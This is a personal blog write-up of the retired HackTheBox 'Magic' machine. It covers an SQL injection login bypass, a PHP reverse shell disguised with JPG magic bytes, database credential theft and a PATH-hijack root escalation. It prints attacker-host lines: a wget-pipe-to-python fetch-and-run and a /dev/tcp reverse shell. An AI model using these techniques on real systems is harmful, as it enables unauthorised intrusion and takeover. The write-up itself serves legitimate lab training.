miguelpduarte
HTB writeup: Magic
[htb, writeup, infosec]
Despite me mentioning in my previous writeup that I would be writing about the machines I did a while back or CTFs I have been participating in, HackTheBox's Twitter came to foil my plans by announcing the retirement of Magic. Since this was a box I enjoyed a lot (and my first medium difficulty one) I really wanted to get the writeup out just as it retired so I am delaying the others posts for now. I hope you don't mind too much (and after reading this post I think you won't ;))
Magic is a Medium Linux box on HackTheBox. It took me a couple of days to complete, as most Medium Linux boxes I have done meanwhile (I have finished all of the active ones except for OpenKeyS but that's OpenBSD so does it really count? :P ). This was a box that I found pretty straightforward and I am glad that I picked it for my first Medium machine, since it was a very positive experience that motivated me to keep going. Despite the increase in difficulty I actually found this more logical (and kind of easier) than some Easy Linux boxes that were sometimes a bit "guessy" or random.
Note for those in a hurry: Summarized version near the bottom :)
Initial foothold
Starting off as always with our usual nmap scan, we find two open ports:
root@kali:~/htb/magic# cat nmap/init.nmap
# Nmap 7.80 scan initiated Fri Jul 31 00:58:13 2020 as: nmap -v -sV -sC -oA nmap/init 10.10.10.185
Nmap scan report for 10.10.10.185
Host is up (0.053s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 31 00:58:23 2020 -- 1 IP address (1 host up) scanned in 9.73 secondsWe only find SSH and an Apache webserver on this machine. Just like in the previous writeup I start by ignoring SSH since it is normally only used for later parts of the machine and not straight away for a foothold.
Let's start poking at the webserver! We find this homepage:
So this is a website to upload pictures? The text at the bottom of the image ("Please Login to upload images") suggests that it is.
gobuster started getting some results in the meantime that confirmed this:
root@kali:~/htb/magic# cat gobuster_root.txt
http://10.10.10.185/index.php (Status: 200) [Size: 3988]
http://10.10.10.185/images (Status: 301) [Size: 313]
http://10.10.10.185/login.php (Status: 200) [Size: 4221]
http://10.10.10.185/assets (Status: 301) [Size: 313]
http://10.10.10.185/upload.php (Status: 302) [Size: 2957]
http://10.10.10.185/logout.php (Status: 302) [Size: 0]
http://10.10.10.185/server-status (Status: 403) [Size: 277]Let's take a look at login.php:
After a smooth fade in animation, a login form appears. I tried some common credentials but none worked (admin:admin, root:root, etc). So, on to the next typical thing: SQL Injection.
Since the password field did not seem to allow spaces and I was too lazy to fire up Burp Suite and change the requests, I just selected the password input element in Firefox's Inspector and entered the following: $0.value = "' OR 1=1;--".
It worked! A good reminder to never forget to attempt the basics! All it takes is one broken login and we get going! The next page we see was already found by gobuster, but now we have a session that lets us actually see it:
In this page the suspicions I had after seeing the box's name were confirmed. In one of the CTFs I had done recently (BSides Porto 2020's Bad challenge, writeup soon to come) one of the challenges had us fixing a file's magic bytes. These bytes usually appear first or last in a file to indicate the file content's type. With the box's name being Magic and its website being about uploading images, I suspected that this might come into play.
However, first things first. I tried uploading a simple PHP reverse shell and was faced with the following alert after the page loaded:
Hmm the extension being checked might be troublesome to deal with. Let's continue. To not leave potential leads behind, while I was thinking about the upload bypass I absent-mindedly searched up the SSH version. This found some exploits which I quickly looked into.
The vulnerability was user enumeration via some python scripts. I used searchsploit to find them and so inspecting and copying them was fairly easy (using the -x and -m flags respectively for examining and mirroring).
Both the fact that the scripts were breaking due to indentation errors and dependencies / version mismatches and the vulnerability being about confirming that a user did in fact exist via its name made me put this aside as a dry lead. I could in fact try bruteforcing this to find usernames. However, not only would that probably take too long to be useful, but it would also not help too much, since we still would have no password / private key and thus be unable to login.
So, back to uploading files. Another quick thing to try was just rename the php reverse shell's file extension. That resulted in a funny error:
I would later on find out that this was due to the webserver passing the file extension check but then finding <?php in the file's first bytes.
This was now where I lost some time getting sidetracked by interesting articles and ignoring the simpler solutions. I found this article which really captured my attention. In a very summarised way it talks about encoding webshells inside of PNG files (which was how I found it) but in a way that the webshell survives being reencoded as a PNG (common technique to prevent having maliciously crafted / malformed images stored in a website, I found from later investigation). Despite this being really interesting, in hindsight it was a bit overkill.
My next lead (and several google searches) was OWASP's page on Unrestricted File Upload vulnerability. This gave me a lot of new ideas for attacks I hadn't tried yet. The second paragraph in the following section really caught my attention:
At nearly the same time, I also found this article. It gave me some other ideas that mixed with the ones above and suddenly (not really suddenly, since it was really only after some upload tests), the path was clear: I needed to have a reverse shell with an image's magic bytes and an image's file extension. However, that would not run as code whenever accessed later (http://10.10.10.185/images/fulls/<myupload>.jpg). Coming back to OWASP's article made me try .php.jpg and that worked! Following the steps in the blog I edited the payload for a php reverse shell I had generated via msfvenom with hexeditor and added JPG's magic bytes to its beggining (FF D8 FF E0). After uploading the file successfully, opening it via its "full" path in the browser results in us receiving our reverse shell!
I hope this shows you that even when I'm close to the answer, it is not always obvious. That's why I believe it to be very important to keep on trying different things and being creative, all while not forgetting what we have done and found so far.
Foothold done, we now have a reverse shell running as www-data:
root@kali:~/htb/magic# nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.15.245] from (UNKNOWN) [10.10.10.185] 49684
ls -la
total 7348
drwxr-xr-x 2 www-data www-data 4096 Jul 31 12:48 .
drwxr-xr-x 4 www-data www-data 4096 Apr 14 05:04 ..
-rw-r--r-- 1 www-data www-data 5289209 Oct 22 2019 7.jpg
-rw-r--r-- 1 www-data www-data 1455770 Oct 22 2019 giphy.gif
-rw-r--r-- 1 www-data www-data 3080 Jul 31 04:56 image.jpg
-rw-r--r-- 1 www-data www-data 10533 Jul 31 05:19 index.jpeg
-rw-r--r-- 1 www-data www-data 124278 Oct 22 2019 logo.png
-rw-r--r-- 1 www-data www-data 100328 Oct 22 2019 magic-1424x900.jpg
-rw-r--r-- 1 www-data www-data 37787 Oct 22 2019 magic-hat_23-2147512156.jpg
-rw-r--r-- 1 www-data www-data 67973 Oct 22 2019 magic-wand.jpg
-rw-r--r-- 1 www-data www-data 238 Jul 31 05:18 png.png
-rw-r--r-- 1 www-data www-data 3047 Jul 31 12:48 rev_shell_magicked.php.jpg
-rw-r--r-- 1 www-data www-data 192 Jul 31 03:49 shell.jpg
-rw-r--r-- 1 www-data www-data 32 Jul 31 12:43 simple.jpg
-rw-r--r-- 1 www-data www-data 5693 Jul 31 12:10 sinkhole.png
-rw-r--r-- 1 www-data www-data 10533 Jul 31 05:50 test.jpeg
-rw-r--r-- 1 root root 361568 Apr 14 04:56 trx.jpg
-rw-r--r-- 1 www-data www-data 5560 Jul 31 11:36 webshell.png
whoami
www-dataUser
First things first, the PHP shell was a bit broken at times, so I quickly created a rev.py python script which I served using python3 -m http.server 80 and downloaded and executed on the target machine by doing wget http://10.10.15.245/rev.py -O- | python3. It was taken from pentestmonkey's reverse shell cheat sheet, just changing the ip and port.
Now our shell is more stable and we can upgrade it (via python3 -c 'import pty;pty.spawn("/bin/bash")').
We can now go a couple directories up and look at the source code:
www-data@ubuntu:/var/www/Magic/images/uploads$
www-data@ubuntu:/var/www/Magic/images/uploads$ cd ../..
www-data@ubuntu:/var/www/Magic$ ls -la
total 52
drwxr-xr-x 4 www-data www-data 4096 Mar 17 09:10 .
drwxr-xr-x 4 root root 4096 Mar 13 06:07 ..
-rwx---r-x 1 www-data www-data 162 Oct 18 2019 .htaccess
drwxrwxr-x 6 www-data www-data 4096 Jun 6 2019 assets
-rw-r--r-- 1 www-data www-data 881 Oct 16 2019 db.php5
drwxr-xr-x 4 www-data www-data 4096 Apr 14 05:04 images
-rw-rw-r-- 1 www-data www-data 4528 Oct 22 2019 index.php
-rw-r--r-- 1 www-data www-data 5539 Oct 22 2019 login.php
-rw-r--r-- 1 www-data www-data 72 Oct 18 2019 logout.php
-rw-r--r-- 1 www-data www-data 4520 Oct 22 2019 upload.php
www-data@ubuntu:/var/www/Magic$ cat db.php5
<?php
class Database
{
private static $dbName = 'Magic' ;
private static $dbHost = 'localhost' ;
private static $dbUsername = 'theseus';
private static $dbUserPassword = 'iamkingtheseus';
private static $cont = null;
public function __construct() {
die('Init function is not allowed');
}
public static function connect()
{
// One connection through whole application
if ( null == self::$cont )
{
try
{
self::$cont = new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);
}
catch(PDOException $e)
{
die($e->getMessage());
}
}
return self::$cont;
}
public static function disconnect()
{
self::$cont = null;
}
}db.php5 sure looked interesting, and it is! It contains the credentials for the database! They are theseus:iamkingtheseus.
Also looking at /etc/passwd, we find that only theseus and root have a login prompt.
www-data@ubuntu:/var/www/Magic$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
theseus:x:1000:1000:Theseus,,,:/home/theseus:/bin/bash
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/falseAs usual, trying the credentials we just got in the places we can access. This means ssh and su. It might sound dumb to try it since these are obviously database credentials, but many times they can be the same as the ones for the user. This was unsuccessful, so let's try poking at the db.
Sadly, mysql was not installed. Let's try to connect via PHP directly then. Just trying php -a and creating the connection to the DB using PDO directly results in PHP complaining about not having the database drivers... That's weird, since the website clearly works...
After some struggling, it was just a matter of versions. The system has several installed and php is aliased to PHP 5, while the driver is only installed for PHP 7. Typing in php and hitting tab a couple of times shows us what we need to use:
www-data@ubuntu:/var/www/Magic$ php
php php5.6 php7.3 php7.4 phpdismod phpenmod phpqueryAs such, let's start creating the connection and such... Wait! Maybe we can just reuse the db.php5 file! I'm lazy, so let's try that! (This was the original shell when I was first doing the box, I included it so that the version struggles are also shown)
ww-data@ubuntu:/var/www/Magic$ php -a
Interactive mode enabled
php > require 'db.php5';
php > $pdo = Database::connect();
could not find driver
php > ^Dwww-data@ubuntu:/var/www/Magic$ php7.4 -a
Interactive mode enabled
php > require 'db.php5';
php > $pdo = Dat
Database date_get_last_errors date_time_set
date date_interval_create_from_date_string date_timestamp_get
date_add date_interval_format date_timestamp_set
date_create date_isodate_set date_timezone_get
date_create_from_format date_modify date_timezone_set
date_create_immutable date_offset_get DateInterval
date_create_immutable_from_format date_parse DatePeriod
date_date_set date_parse_from_format DateTime
date_default_timezone_get date_sub DateTimeImmutable
date_default_timezone_set date_sun_info DateTimeInterface
date_diff date_sunrise DateTimeZone
date_format date_sunset
php > $pdo = Database::connect();
php > $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
php > $pdo->setAttribute(PDO::ATTR_DEFAULT_FETCH_MODE, PDO::FETCH_OBJ);
php > $stmt = $pdo->query("SELECT * FROM login";
php ( );
PHP Parse error: syntax error, unexpected ';', expecting ')' in php shell code on line 1
php > $stmt = $pdo->query("SELECT * FROM login");
php > $users = $stmt->fetchAll();
php > echo $users;
PHP Notice: Array to string conversion in php shell code on line 1
Array
php > var_dump($users);
array(1) {
[0]=>
object(stdClass)#3 (3) {
["id"]=>
string(1) "1"
["username"]=>
string(5) "admin"
["password"]=>
string(14) "Th3s3usW4sK1ng"
}
}
php >I found the table name by looking at login.php (where we can also take a look at why SQL injection was possible):
<!-- Redacted HTML above -->
<?php
session_start();
require 'db.php5';
if (!empty($_POST['username'])) {
$username = $_POST['username'];
$password = $_POST['password'];
if (strpos( strtolower($username), 'sleep') === false && strpos( strtolower($password), 'sleep') === false && strpos( strtolower($username), 'benchmark') === false && strpos( strtolower($password), 'benchmark') === false) {
try {
$pdo = Database::connect();
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
$pdo->setAttribute(PDO::ATTR_DEFAULT_FETCH_MODE, PDO::FETCH_OBJ);
$stmt = $pdo->query("SELECT * FROM login WHERE username='$username' AND password='$password'");
$user = $stmt->fetch();
$count = 0;
foreach ($user as $value) {
$count += 1;
}
Database::disconnect();
if ($count > 0) {
$_SESSION['user_id'] = $user->id;
header("Location: upload.php");
} else {
print("<script>alert('Wrong Username or Password')</script>");
//print('Wrong Username or Password');
}
} catch (PDOException $e) {
//echo "Error: " . $e->getMessage();
//echo "An SQL Error occurred!";
}
}
}
?>
<!-- Redacted HTML below -->After doing this, we found new credentials: admin:Th3s3usW4sK1ng. Trying su gets us to theseus!
www-data@ubuntu:/var/www/Magic$ su - theseus
Password:
theseus@ubuntu:~$ ls -la
total 84
drwxr-xr-x 15 theseus theseus 4096 Apr 16 02:58 .
drwxr-xr-x 3 root root 4096 Oct 15 2019 ..
lrwxrwxrwx 1 theseus theseus 9 Oct 21 2019 .bash_history -> /dev/null
-rw-r--r-- 1 theseus theseus 220 Oct 15 2019 .bash_logout
-rw-r--r-- 1 theseus theseus 15 Oct 21 2019 .bash_profile
-rw-r--r-- 1 theseus theseus 3771 Oct 15 2019 .bashrc
drwxrwxr-x 13 theseus theseus 4096 Mar 13 05:57 .cache
drwx------ 13 theseus theseus 4096 Oct 22 2019 .config
drwxr-xr-x 2 theseus theseus 4096 Oct 22 2019 Desktop
drwxr-xr-x 2 theseus theseus 4096 Oct 22 2019 Documents
drwxr-xr-x 2 theseus theseus 4096 Oct 22 2019 Downloads
drwx------ 3 theseus theseus 4096 Oct 21 2019 .gnupg
-rw------- 1 theseus theseus 7334 Apr 15 23:50 .ICEauthority
drwx------ 3 theseus theseus 4096 Oct 21 2019 .local
drwxr-xr-x 2 theseus theseus 4096 Oct 22 2019 Music
drwxr-xr-x 2 theseus theseus 4096 Oct 22 2019 Pictures
drwxr-xr-x 2 theseus theseus 4096 Oct 22 2019 Public
drwx------ 2 theseus theseus 4096 Oct 21 2019 .ssh
drwxr-xr-x 2 theseus theseus 4096 Oct 22 2019 Templates
-r-------- 1 theseus theseus 33 Aug 20 21:55 user.txt
drwxr-xr-x 2 theseus theseus 4096 Oct 22 2019 Videos
theseus@ubuntu:~$ cat user.txt
REDACTED_HASHWe have owned user! Now to get onto root!
Root
Starting off by sudo -l we get nothing:
theseus@ubuntu:~$ sudo -l
[sudo] password for theseus:
Sorry, user theseus may not run sudo on ubuntu.I got linpeas running and went for a quick bathroom break. When I came back I was happy to find what looked like an unusual SUID binary owned by root! This looks like a good path to try!
After googling a bit on common SUID binary exploits, found suid3num.py, which looked useful but didn't give us any information that we didn't have before, since this is a custom binary.
Let's try running strings against it to see what's up (output truncated above and below, there was a lot of garbage output):
...
ATSH
[A\]
ATSH
[A\]
ATSH
[A\]
AWAVI
AUATL
[]A\A]A^A_
popen() failed!
====================Hardware Info====================
lshw -short
====================Disk Info====================
fdisk -l
====================CPU Info====================
cat /proc/cpuinfo
====================MEM Usage=====================
free -h
;*3$"
zPLR
GCC: (Ubuntu 7.4.0-1ubuntu1~18.04.1) 7.4.0
...In the middle of a lot of garbage, macros, file headers, etc, we found lshw, fdisk, cat and free. When running the binary it looks like these programs are ran.
Hmm, this looks exploitable. Some googling later I found it was! Since the paths are not absolute and we can manipulate environment variables before running the program, we can just change the $PATH to include a directory where we have a script that overloads one of those binaries into giving us a shell! 😁
theseus@ubuntu:~$ tmp_dir=$(mktemp -d)
theseus@ubuntu:~$ cd $tmp_dir
theseus@ubuntu:/tmp/tmp.LLJnt97Prw$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.10.15.245/8934 0>&1' > lshw
theseus@ubuntu:/tmp/tmp.LLJnt97Prw$ chmod +x lshw
theseus@ubuntu:/tmp/tmp.LLJnt97Prw$ cat lshw
#!/bin/bash
bash -i >& /dev/tcp/10.10.15.245/8934 0>&1
theseus@ubuntu:/tmp/tmp.LLJnt97Prw$ export PATH=".:$PATH"
theseus@ubuntu:/tmp/tmp.LLJnt97Prw$ /bin/sysinfo
====================Hardware Info====================The script will now hang here while the reverse shell is spawned. At the time this is what I did. When making this writeup I tried to get an interactive shell directly in the same session, but just having bash -i or bash -c 'bash -i' in the script resulted in an interactive prompt, but one that only output the results when the file was done running (i.e. when we exited the root prompt via exit or Ctrl-D). I tried some redirection of stdout and such but did not manage to fix this. If you know a way to make this work, be sure to let me know! 😉 (Additionally we could also write an ssh public key to root's home and just SSH in afterwards, like we did in the last writeup)
For completeness sake, here's the root shell:
root@kali:~/htb/magic/image_payload# nc -lvnp 8934
listening on [any] 8934 ...
connect to [10.10.15.245] from (UNKNOWN) [10.10.10.185] 35656
root@ubuntu:/tmp/tmp.LLJnt97Prw# cd /root
cd /root
root@ubuntu:/root# id
id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
root@ubuntu:/root# hostname
hostname
ubuntu
root@ubuntu:/root# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.185 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::250:56ff:feb9:81aa prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:81aa prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:81:aa txqueuelen 1000 (Ethernet)
RX packets 549606 bytes 66336241 (66.3 MB)
RX errors 0 dropped 919 overruns 0 frame 0
TX packets 428701 bytes 213461624 (213.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 94894 bytes 6794910 (6.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 94894 bytes 6794910 (6.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@ubuntu:/root# cat root.txt
cat root.txt
REDACTED_HASHBox done!
TL;WH - Too Long; Wanna Hack
Since some people are always in a rush, here's the abridged version.
Foothold:
- Find port 80 open with apache server
- Find login page, bypass it using typical SQL injection (
' OR 1=1;--) - Upload PHP reverse shell with
.php.<image-ext>file extension and magic bytes of one of those image types. Possible types are JPG, JPEG and PNG - Make a request to the uploaded image at
http://10.10.10.185/images/uploads/<your-file> - Receive the reverse shell running as
www-data
User:
- Find the db credentials in
/var/www/Magic/db.php5 - Access db and extract credentials
- Upgrade to full tty
su - theseuswith the extracted password- Read the flag in
theseus's home!
Root:
- Search for root-owned SUID binaries to find
/bin/sysinfo - Run it and run
stringsagainst it to figure out that it's executinglshw,fdisk,catandfree - Create a script for a reverse shell with the same name as one of those programs
- Mark it as executable and add its location to the
PATHenvironment variable - Execute
/bin/sysinfoand receive root reverse shell - Read the flag in
/root!
Overall thoughts
This box was my first Medium Linux machine, being my eight root total at the time (I'm already at 11 total, 8 easy and 3 medium). It was not too difficult, being very straightforward all the way, not having lots of rabbit holes like other machines or unrealistic guessing.
I enjoyed the machine a lot because of that and it was a good way to keep my motivation up to continue working on other Medium boxes.
I don't think I have any part that I found I more than the rest, as I enjoyed the whole box overall. Maybe the foothold due to being something I had been working with recently (image magic bytes), but otherwise the box was pretty good as a whole.
Sign-off
I'll continue working on writeups as the machines become retired. I'll try to get the posts on the older boxes I did going since they're already retired as well. However, I think that will only happen if I haven't done the next boxes that are retired, since I have to keep writing the writeups from my notes as the announcements are made (and there usually is not a lot of time since the announcement to make the writeup).
I also want to get the writeup for BSides Porto 2020 CTF going, especially since several challenges were quite simple and thus the writeup should not take too long. However, Google's CTF is coming up (if you haven't signed up for it yet, make sure you do! It's pretty fun and has great challenges!) and as such I'm not sure I'll have too much time for it in the coming days.
Additionally, I really want to pick up some tools I borrowed to try and spoof garage door openers and try an attack I saw on a talk online. More details coming hopefully (or not if I manage to do it and find it too easy to replicate for the actual result - being able to open any garage door is kind of dangerous I guess 😅).
Once again, thanks for putting up with my rambly nonsense :)
And as always: thanks for reading!





